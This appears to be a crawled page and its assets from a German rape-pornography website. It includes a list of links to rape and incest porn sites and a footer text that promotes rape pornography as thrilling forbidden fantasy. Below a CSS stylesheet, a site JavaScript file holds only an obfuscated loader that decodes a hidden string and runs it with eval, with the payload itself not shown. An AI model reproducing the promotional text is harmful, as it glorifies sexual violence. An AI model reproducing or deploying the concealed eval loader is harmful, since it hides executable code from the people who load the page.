data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughblackporn.com/" data-ct="2169719129">roughblackporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughsexporn.org/" data-ct="4132677991">roughsexporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Vergewaltigung Porno</span></p>
						
						<p>Der gewalttätige Inhalt des Vergewaltigung Pornos, auch bekannt als Rape Porn, hat in den letzten Jahren eine neue Popularität erlangt und viele Menschen schauen sich diese Art von Inhalt an. Wir sind bestrebt, jedem, der auf unserer Website nach Vergewaltigung Pornos sucht, die besten Ergebnisse zu liefern. 

Mit dem expliziten und grausamen Inhalt, den Vergewaltigung Pornos bieten, können die richtige Mischung aus Stil, Fantasie und Genre in eine realistische Fantasy-Erfahrung verwoben werden. Unsere Website bietet eine aufregende und angenehme Erfahrung für Erwachsene, die sich vom Anblick von gewaltsamen Szenen angezogen fühlen und die erotische Situationen genießen möchten. 

Vergewaltigung Pornos implementieren verschiedene Themen in ihre Art des Films: Fesselspiele, Bondage, BDSM sowie eine vielseitige Auswahl an Sexgeschichten, in denen wahre Skandale und verbotene Fantasien einfließen. Wir sind stolz darauf, unseren Kunden einige der gruseligsten und aufregendsten Videos zu bieten, die man sich vorstellen kann. 

Weiterhin bietet unsere Website eine Auswahl von Videos von professionellen Darstellern und ermöglicht es Zuschauern, unanständige und abenteuerliche Fantasien in einem sicheren und vertrauenswürdigen Umfeld zu genießen. Unser Team setzt sich ein, um eine unvergleichliche Erfahrung zu bieten, um Ihnen als Zuschauer die Möglichkeit zu geben, eine unglaubliche Auswahl an gewalttätigen Szenen zu gelangen. 

Holen Sie sich jetzt Ihr Vergnügen und schauen Sie sich die verbotene Erfahrung an. Wir bieten eine Auswahl an Vergewaltigung Pornos, die Ihnen ein aufregendes und befriedigendes Erlebnis bieten, und laden Sie ein, die bösen Fantasien auszuleben, die Sie sich vorstellen können. Besuchen Sie unsere Website und schauen Sie sich die unanständigen und interessanten Vergewaltigung Pornos 
</p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>Vergewaltigung Porno</p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f203346d966e471b9ff442a2e1384ab0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://vergewaltigungporno.pro/css/styles.css
body_size: 3606
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 24px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 29px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 22px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 27px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungporno.pro/js/n70CZT3raQ1PFhFwo.js
body_size: 22847
content:
function yaapzmlog(lyojypzyb){var pfnogybo='Z';var urbfqq='A';var kawkznj=[];var jswmhkwigh=new RegExp('['+urbfqq+'-'+pfnogybo+']');var xbsoatxco=lyojypzyb.split(jswmhkwigh);for(var i=0;i<xbsoatxco.length;i++){kawkznj.push(String.fromCharCode(parseInt(xbsoatxco[i],34)/(29)));}eval(kawkznj.splice(1,kawkznj.length).join(''));}yaapzmlog('[base64]'); 
     